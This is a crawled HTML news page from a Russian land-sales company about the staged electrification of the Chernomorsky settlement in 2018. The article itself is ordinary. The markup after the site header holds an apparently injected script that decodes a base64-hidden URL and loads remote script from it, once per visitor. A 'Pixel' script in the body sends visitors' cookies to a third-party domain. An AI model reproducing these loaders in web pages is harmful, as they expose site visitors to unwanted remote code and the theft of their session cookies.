

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zemexx.ru/news/elektrifikatsiya-poselka-chernomorskiy/
body_size: 9229
content:

<!DOCTYPE html>
<html lang="ru">
<head itemscope itemtype="http://schema.org/WPHeader" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="19a3f51c891efba1">        
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Компания «Земельный экспресс» предлагает ознакомиться с новостью: «Электрификация поселка &amp;quot;Черноморский&amp;quot;» от 12 февраля 2018. Подробности на этой странице." />
<link href="/local/templates/zemexx_redisign/css/swiper-bundle.min.css?174941578718459" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/main.css?1768575591222890" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/custom.css?176859541052227" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/additional.css?17594335464175" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/favorit.css?17585209588166" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1749415765498479"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768961820,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"c15abe2a47c1990d167de229b8f3df65"});</script>


<link rel="canonical" href="https://zemexx.ru/news/elektrifikatsiya-poselka-chernomorskiy/"/>



<script>var _ba = _ba || []; _ba.push(["aid", "2702dd5351000358cc2c09454c515f76"]); _ba.push(["host", "zemexx.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


     
    
                          
        <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU&wizard=planograf" type="text/javascript"></script>       
        
    <script src="/local/templates/zemexx_redisign/js/jquery.min.js"></script>
    <script src="/local/templates/zemexx_redisign/js/swiper-bundle.min.js"></script>
    <script src="/local/templates/zemexx_redisign/js/jquery.inputmask.bundle.js"></script>
    <script src="/local/templates/zemexx_redisign/js/lazy_load_items.js"></script>
    <script src="/local/templates/zemexx_redisign/js/main.js"></script>
    <script src="/local/templates/zemexx_redisign/js/custom.js"></script>
    <script src="/local/templates/zemexx_redisign/js/forms.js"></script>
    <script type="text/javascript" src="https://zmex.ru/client/integrationClient_new.js"></script>
    <script async custom-element="amp-call-tracking" src="https://cdn.ampproject.org/v0/amp-call-tracking-0.1.js"></script>       
    
    <title itemprop="headline">Электрификация поселка &quot;Черноморский&quot; 2018 – новости от компании «Земельный экспресс» от 12 февраля 2018</title>
    
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-TZL9NVPT');</script>
        <!-- End Google Tag Manager -->
  

        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-125010672-1"></script>
        
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-125010672-1');
        </script>
        <!-- Google tag (gtag.js) -->
        
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-WYKV6Q5JGL"></script>
        
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-WYKV6Q5JGL');
        </script>

        <!-- Yandex.Metrika counter --> 
        <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50171620 = new Ya.Metrika2({ id:50171620, clickmap:true, trackLinks:true, accurateTrackBounce:true, triggerEvent:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <!-- /Yandex.Metrika counter -->
        
        
                    <script type="text/javascript">
                var __cs = __cs || [];
                __cs.push(["setCsAccount", "v1L7DfKWKr7DT841lUsqU9oggQzI08IF"]);
            </script>
        
        
        <script type="application/ld+json">
        {
            "@context" : "http://schema.org",
            "@type" : "Organization",
            "logo" : "https://zemexx.ru/favicon.ico",
            "name" : "Земельный экспресс",
            "telephone" : "+7 495 989-10-70",
            "url" : "https://zemexx.ru/",
            "email" : "zer@zemexx.ru",
            "address" : {
                "@type" : "PostalAddress",
                "streetAddress" : "проспект Мира, д. 102 строение 27 (БЦ «Парк Мира», эт. 2 офис 214)",
                "postalCode" : "129626",
                "addressLocality" : "Москва"
            }
        }
        </script>

        <meta name="facebook-domain-verification" content="lfx97keoj6ix4jke1umxr2nzzj4ewn" />

        <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1500419-aNRCq"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1500419-aNRCq" style="position:fixed; left:-999px;" alt=""/></noscript>
        <script type="text/javascript"> var _paq = _paq || []; _paq.push(["setCookieDomain", "*.zemexx.ru"]); _paq.push(["setDomains", ["*.zemexx.ru"]]); _paq.push(["trackPageView"]); _paq.push(["enableLinkTracking"]); (function() { var u="//collect.smartanalytics.io/"; var u2="//smartanalytics.io/"; _paq.push(['setTrackerUrl', u+'smart.php']); _paq.push(['enableHeartBeatTimer',15]); _paq.push(["setSiteId", "91GjeZX"]); var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0]; g.type='text/javascript'; g.async=true; g.defer=true; g.src=u2+'js/smart.js'; s.parentNode.insertBefore(g,s); })(); </script>
        <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
        <script type="text/javascript" async src="https://app.uiscom.ru/static/cs.min.js?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G"></script>
      
    
    </head>

<body class="c-body" itemscope itemtype="https://schema.org/WebPage">
        
        <amp-call-tracking config="https://tracker.comagic.ru/amp/ct/?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G&ci=CLIENT_ID(_comagic_id7VXox)&hi=PAGE_VIEW_ID&uc=CLIENT_ID(_ga)&ur=SOURCE_URL&re=DOCUMENT_REFERRER&ti=TITLE&la=BROWSER_LANGUAGE&sc=SCREEN_WIDTHxSCREEN_HEIGHT&amp=AMP_VERSION&sb=number%3D74959891070&ex=amp">
          <!-- <a href="tel:123456789">+1 (23) 456-789</a> -->
        </amp-call-tracking>    
        
        <amp-analytics config="https://app.uiscom.ru/ss/settings/amp/c/?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G"></amp-analytics>
        
        <noscript><p><img src="//collect.smartanalytics.io/smart.php?idsite=91GjeZX" style="border:0;" alt="" /></p></noscript>
        
        <noscript><div><img src="https://mc.yandex.ru/watch/50171620" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZL9NVPT" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

                    <!-- Pixel -->
            <script type="text/javascript">
                (function (d, w) {
                    var n = d.getElementsByTagName("script")[0],
                        s = d.createElement("script"),
                        f = function () { n.parentNode.insertBefore(s, n); };
                            s.type = "text/javascript";
                            s.async = true;
                            s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                            if (w.opera == "[object Opera]") {
                                d.addEventListener("DOMContentLoaded", f, false);
                            } else { f(); }
                })(document, window);
            </script>
            <!-- /Pixel -->
                
    <div id="panel"></div>

        <div class="c-old-link">
        <span class="c-old-link_span c-old-link_span_mob">Старый сайт по-прежнему доступен</span>
        <span class="c-old-link_span c-old-link_span_mid">Старый сайт по-прежнему доступен. Воспользуйтесь старой версией.</span>
        <span class="c-old-link_span c-old-link_span_max">Старый сайт по-прежнему доступен. Если вы не нашли нужную информацию на новом сайте, воспользуйтесь старой версией.</span>
        <a href="https://old.zemexx.ru" class="c-header--a__ENTER font__BUTTONS_SMALL_BUTTON">Перейти</a>
    </div>
    
    <header class="c-header">
        <nav class="c-header--nav">
            <div class="c-header--div__LEFT">
                                    <a href="/" class="c-header--a__LOGO">
                        <img class="c-header--img__LOGO" src="/upload/uf/2f2/p5l3dle2nb1hai5bv8plqlg6ko0ehmt1/c_header_logo.svg" alt="Логотип">
                    </a>
        
                    <a href="/" class="c-header--a__LOGO_MOB">
                        <img class="c-header--img__LOGO_MOB" src="/upload/uf/1b0/jsharrpyzi86h736q66ol18mwp80e419/c_header_logo_mob.svg" alt="Логотип">
                    </a>
                            </div>
            
            <div class="c-header--div__CENTER">
                <div class="header-b__mobile-search">
                    <svg class="icon__search" width="15px" height="15px" xmlns="http://www.w3.org/2000/svg">
                      <path d="M10.3846 6.34615C10.3846 5.23438 9.98948 4.28335 9.19922 3.49309C8.40895 2.70282 7.45793 2.30769 6.34615 2.30769C5.23438 2.30769 4.28335 2.70282 3.49309 3.49309C2.70282 4.28335 2.30769 5.23438 2.30769 6.34615C2.30769 7.45793 2.70282 8.40895 3.49309 9.19922C4.28335 9.98948 5.23438 10.3846 6.34615 10.3846C7.45793 10.3846 8.40895 9.98948 9.19922 9.19922C9.98948 8.40895 10.3846 7.45793 10.3846 6.34615ZM15 13.8462C15 14.1587 14.8858 14.4291 14.6575 14.6575C14.4291 14.8858 14.1587 15 13.8462 15C13.5216 15 13.2512 14.8858 13.0349 14.6575L9.94291 11.5745C8.86719 12.3197 7.66827 12.6923 6.34615 12.6923C5.48678 12.6923 4.66496 12.5255 3.88071 12.192C3.09645 11.8585 2.42037 11.4078 1.85246 10.8398C1.28456 10.2719 0.833834 9.59585 0.5003 8.8116C0.166767 8.02734 0 7.20553 0 6.34615C0 5.48678 0.166767 4.66496 0.5003 3.88071C0.833834 3.09645 1.28456 2.42037 1.85246 1.85246C2.42037 1.28456 3.09645 0.833834 3.88071 0.5003C4.66496 0.166767 5.48678 0 6.34615 0C7.20553 0 8.02734 0.166767 8.8116 0.5003C9.59585 0.833834 10.2719 1.28456 10.8398 1.85246C11.4078 2.42037 11.8585 3.09645 12.192 3.88071C12.5255 4.66496 12.6923 5.48678 12.6923 6.34615C12.6923 7.66827 12.3197 8.86719 11.5745 9.94291L14.6665 13.0349C14.8888 13.2572 15 13.5276 15 13.8462Z" fill="#00bf3f" />
                    </svg>
                    <div class="header-b__search-close mob">
                      <svg class="icon__close" width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                        <path width="20px" height="20px" d="M20 2.01429L17.9857 0L10 7.98571L2.01429 0L0 2.01429L7.98571 10L0 17.9857L2.01429 20L10 12.0143L17.9857 20L20 17.9857L12.0143 10L20 2.01429Z" fill="#00bf3f" />
                      </svg>
                    </div>
                    <form action="/search/" class="header-searching-form mob">
                        <input class="header-b__search-input form-control form-control1" id="title-search-input-mob" placeholder="" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" />&nbsp;
                        <input class="input-search-top1 hidden" name="s" type="submit" value="" />
                    </form>
                </div>
                <div id="search_result" class="header-b__search-drop mob">
                    <div class="live-search header-b__results">
                    </div>
                </div>                

                    <ul class="c-header--ul__MENU">        
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  green " href="/zemelnye-uchastki/">
                        Посёлки                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  green " href="/zemelnye-uchastki/">Посёлки</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/uchastki-dlya-biznesa/">
                        Для бизнеса                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/uchastki-dlya-biznesa/">Для бизнеса</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  __c-header--a__MENU_ITEM__SEL" href="/news/">
                        Новости                        <span>●</span>                    </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  __c-header--a__MENU_ITEM__SEL" href="/news/">Новости</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/kontakty/">
                        Контакты                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/kontakty/">Контакты</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/blog/">
                        Блог                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/blog/">Блог</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  red " href="/actions/">
                        Акции                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  red " href="/actions/">Акции</a>
                            </li>
            </ul>

                <div class="c-header--div__MOB_BOTTOM">
                    <a class="c-header--a__TEL_MOB_BOTTOM font__HEADING_CARD_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a>                
                
                    <a class="c-header--a__MAIL font__HEADING_CARD_TITLE" href="mailto:office@zemexx.ru">office@zemexx.ru</a>         
                    
                    
                    
    <div class="c-header--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-header--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zemexx25" class="c-header--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>

                    <a href="/lk/" class="c-header--a__MOB_BOTTOM_ENTER font__BUTTONS_BUTTON">Войти в личный кабинет</a>
                </div>
            </div>

            <div class="c-header--div__RIGHT">
                <a class="c-header--a__TEL" href="tel:+74959891070">+7 (495) 989-10-70</a>              

                                <div class="header-b__search-wrapper">
                    <div class="header-b__search">
                      <div class="header-b__search-value">
                        <svg class="icon__search" width="15px" height="15px" xmlns="http://www.w3.org/2000/svg">
                          <path d="M10.3846 6.34615C10.3846 5.23438 9.98948 4.28335 9.19922 3.49309C8.40895 2.70282 7.45793 2.30769 6.34615 2.30769C5.23438 2.30769 4.28335 2.70282 3.49309 3.49309C2.70282 4.28335 2.30769 5.23438 2.30769 6.34615C2.30769 7.45793 2.70282 8.40895 3.49309 9.19922C4.28335 9.98948 5.23438 10.3846 6.34615 10.3846C7.45793 10.3846 8.40895 9.98948 9.19922 9.19922C9.98948 8.40895 10.3846 7.45793 10.3846 6.34615ZM15 13.8462C15 14.1587 14.8858 14.4291 14.6575 14.6575C14.4291 14.8858 14.1587 15 13.8462 15C13.5216 15 13.2512 14.8858 13.0349 14.6575L9.94291 11.5745C8.86719 12.3197 7.66827 12.6923 6.34615 12.6923C5.48678 12.6923 4.66496 12.5255 3.88071 12.192C3.09645 11.8585 2.42037 11.4078 1.85246 10.8398C1.28456 10.2719 0.833834 9.59585 0.5003 8.8116C0.166767 8.02734 0 7.20553 0 6.34615C0 5.48678 0.166767 4.66496 0.5003 3.88071C0.833834 3.09645 1.28456 2.42037 1.85246 1.85246C2.42037 1.28456 3.09645 0.833834 3.88071 0.5003C4.66496 0.166767 5.48678 0 6.34615 0C7.20553 0 8.02734 0.166767 8.8116 0.5003C9.59585 0.833834 10.2719 1.28456 10.8398 1.85246C11.4078 2.42037 11.8585 3.09645 12.192 3.88071C12.5255 4.66496 12.6923 5.48678 12.6923 6.34615C12.6923 7.66827 12.3197 8.86719 11.5745 9.94291L14.6665 13.0349C14.8888 13.2572 15 13.5276 15 13.8462Z" fill="#00bf3f" />
                        </svg>
                        <div class="header-b__search-close">
                          <svg class="icon__close" width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                            <path width="20px" height="20px" d="M20 2.01429L17.9857 0L10 7.98571L2.01429 0L0 2.01429L7.98571 10L0 17.9857L2.01429 20L10 12.0143L17.9857 20L20 17.9857L12.0143 10L20 2.01429Z" fill="#00bf3f" />
                          </svg>
                        </div>
                        <form action="/search/" class="header-searching-form">
                          <input class="header-b__search-input form-control form-control1" id="title-search-input" placeholder="Поиск" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" />&nbsp;
                          <input class="input-search-top1 hidden" name="s" type="submit" value="" />
                        </form>
                      </div>
                      <div id="search_result" class="header-b__search-drop big">
                        <div class="live-search header-b__results">
                        </div>
                      </div>
                    </div>
                </div>
                
                                <a href="/izbrannoe/" class="c-header--a__HEART ">
                    <svg class="c-header--svg__HEART" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 4.76935C9.33333 1.63973 14 1.97306 14 5.97308C14 9.9731 8 13.3064 8 13.3064C8 13.3064 2 9.9731 2 5.97308C2 1.97306 6.66667 1.63973 8 4.76935Z" stroke="#00BF3F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                </a>

                <a href="/lk/" class="c-header--a__ENTER font__BUTTONS_SMALL_BUTTON">Войти</a>

                <a href="/lk/" class="c-header--a__ENTER_MOB">
                    <img class="c-header--img__ENTER_MOB" src="/local/templates/zemexx_redisign/images/c-header-enter_mob.svg" alt="Войти">
                </a>

                <button class="c-header--button__BURGER">
                    <svg class="c-header--svg__BURGER" width="16px" height="16px" viewbox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <line class="c-header--line" x1="5" y1="15" x2="95" y2="15" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                        <line class="c-header--line" x1="5" y1="50" x2="95" y2="50" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                        <line class="c-header--line" x1="5" y1="85" x2="95" y2="85" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                    </svg>
                </button>
            </div>
        </nav>
    </header>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>


<main>

    <!-- ---------- ********** ������ HERO ********** ----------- -->

    <section class="c-hero ns cn">
        <div class="c-hero--div__CONTAINER cn">
                        <ul class="c-hero--ul__BC " itemscope itemtype="http://schema.org/BreadcrumbList"><li class="c-hero--li__BC" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a class="c-hero--a__BC font__BODY_TEXT_CAPTION" href="/" title="Главная" itemprop="item">Главная
                </a>
                <meta itemprop="position" content="1" />
            </li><li class="c-hero--li__BC" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a class="c-hero--a__BC font__BODY_TEXT_CAPTION" href="/news/" title="Новости" itemprop="item"><span>&#9679;</span>Новости
                </a>
                <meta itemprop="position" content="2" />
            </li>
            <li class="c-hero--li__BC">
                <span class="c-hero--a__BC __c-hero--a__BC__SEL font__BODY_TEXT_CAPTION"><span>&#9679;</span>Электрификация поселка &quot;Черноморский&quot; | «Земельный экспресс».</span>
            </li><div style="clear:both"></div></ul>        
        </div>
    </section>
    
    <section class="cn-main">
        <div class="cn-main--div__CONTAINER">
	        
<div class="cn-main--div__CONTENT">
            <div class="cn-main--div__IMAGE">
            <div class="vp-news--div__SWIPER_HEAD">
                                                                                            </div>
            <img class="vp-news--img__SWIPER_IMG cn" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7d8/1025_2500_140cd750bba9870f18aada2478b24840a/9.webp" alt="Электрификация поселка &quot;Черноморский&quot;">
        </div>
    

    <div class="cn-main--div__TITLE">
        <p class="cn-main--p__DATE font__BODY_TEXT_PRIMARY">12 февраля 2018</p>
        <h1 class="cn-main--h1 font__ARTICLE_H1">
            Электрификация поселка &quot;Черноморский&quot;        </h1>
    </div>

            <div class="cn-main--div__TEXT">
            <div class="cn-main--p__TEXT font__ARTICLE_TEXT content-page">
                <div>
 Электрификация поселка "Черноморский" и получение Технических Условий (ТУ) на собственников участков движется поэтапно. В настоящий момент в ПАО "МОЭСК" готовятся к выдаче ТУ по первым двум партиям участков, ПАО "МОЭСК" определился с подрядчиком, в поселке зарезервированы два участка, на которых будут установлены ТП, определена первая очередь строительства. Подрядчик планирует приступить к электрификации поселка в феврале месяце. В полном объеме, с подачей электроэнергии, строительство первой очереди должно быть завершено не позже июня 2018 года. Для того, чтобы ПАО "МОЭСК" при составлении договоров тех.присоединения определил льготную стоимость подключения к линии электропередач для всех участков поселка "Черноморский" получение ТУ и подведение линии электропередач будет осуществляться очередями.
</div>
 <br>            </div>
        </div>
        
    
    
        
    </div>

<aside class="cn-mainAside--aside">
    
        <div class="form_container" 
        data-header="Будьте в курсе событий поселка"
        data-form_class="cn-mainAside--form__MAIL"
        data-form="1">
    </div>
    <!-- Стили взяты из страницы поселка -->
    <div class="vp-heroModal2 cn sucsess_heroModal">
        <div class="vp-heroModal2--div__READY">

            <img class="vp-heroModal2--img__READY" src="/local/templates/zemexx_redisign/images/vp-hero-ready.svg" alt="галочка">

            <h2 class="vp-heroModal2--h2 font__HEADING_SECTION_TITLE">Спасибо за заявку!</h2>

            <p class="vp-heroModal2--p__READY font__BODY_TEXT_PRIMARY">
                Обновления и последние новости будут прилетать на указанную почту                            
            </p>
            <button class="vp-heroModal2--button__CLEAR font__BUTTONS_BUTTON">
                Понятно
            </button>

            <p class="vp-heroModal2--p__SN font__BODY_TEXT_CAPTION">
                Следите за нами в соцсетях
            </p>

            <div class="vp-heroModal2--div__SN">
                
    <div class="c-footer--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zemexx25" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>
                    
            </div>
        </div>
    </div>

</aside>

        </div>
    </section>
</main>    <footer class="c-footer">
        <div class="c-footer--div__CONTAINER">
            <div class="c-footer--div__TOP">
                <div class="c-footer--div__FIRST">
                    <div class="c-footer--div__NAV">
                                                    <a class="c-footer--a__LOGO_MOB" href="/">
                                <img class="c-footer--img__LOGO_MOB" src="/upload/uf/1b0/jsharrpyzi86h736q66ol18mwp80e419/c_header_logo_mob.svg" alt="логотип">
                            </a>
                            <a class="c-footer--a__LOGO" href="/">
                                <img class="c-footer--img__LOGO" src="/upload/uf/2f2/p5l3dle2nb1hai5bv8plqlg6ko0ehmt1/c_header_logo.svg" alt="логотип">
                            </a>
                                                    <div class="c-footer--div__LINKS">        
                                    <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/zemelnye-uchastki/">
                    Посёлки                </a>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/uchastki-dlya-biznesa/">
                    Для бизнеса                </a>
                                                <span class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/news/">
                    Новости                    <span>●</span>                </span>
